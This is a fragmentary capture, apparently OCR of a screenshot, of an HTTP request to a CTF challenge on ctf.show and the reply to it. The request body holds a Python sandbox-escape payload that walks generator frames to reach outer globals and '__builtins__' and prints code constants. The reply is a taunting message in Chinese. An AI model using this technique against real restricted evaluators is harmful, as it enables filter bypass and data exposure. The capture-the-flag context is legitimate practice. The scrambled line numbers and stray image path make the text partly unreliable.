 q=0.8,application/signed-exchange;v=b3;q=0.7
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-Dest: document
8 Referer: https://1bcee19d-e4cb-4985-baa8-5e0f7e4e9806.challenge.ctf.show/
9 Accept-Encoding: gzip, deflate, br, zstd
0 Accept-Language: zh-CN,zh;q=0.9
1
2 {"code":"def waff():\n\tdef f():\n\t\tyield g.gi_frame.f_back\n\n\tg = f()\n\tframe = [x for x in g]
[0]\n\tcode = frame.f_back.f_back.f_back.f_code\n\tbui = frame.f_back.f_back.f_back.f_globals['_'*2
+'builtins'+'_'*2]\n\tdir = bui.dir\n\tprint(dir(code))\n\tfor i in code.co_consts:\n\t\tprint(i)
\nb=waff()"}
3
13 {
14 "result": "\u8fd9 这 runtime \u4f60\u5c31\u560e\u560e\u5199\u5427\uff0c 你就嘎嘎写吧，
\u4e00\u5199\u4e00\u4e2a\u4e0d\u5431\u58f0\u554a\uff0c\u70b9\u513f\u90fd\u6ca1\u62e6\u
4f4f\uff01 一写一个不吱声啊，点儿都没拦住！\nbad code-operation why still happened ah?
\n\n"
15 }
16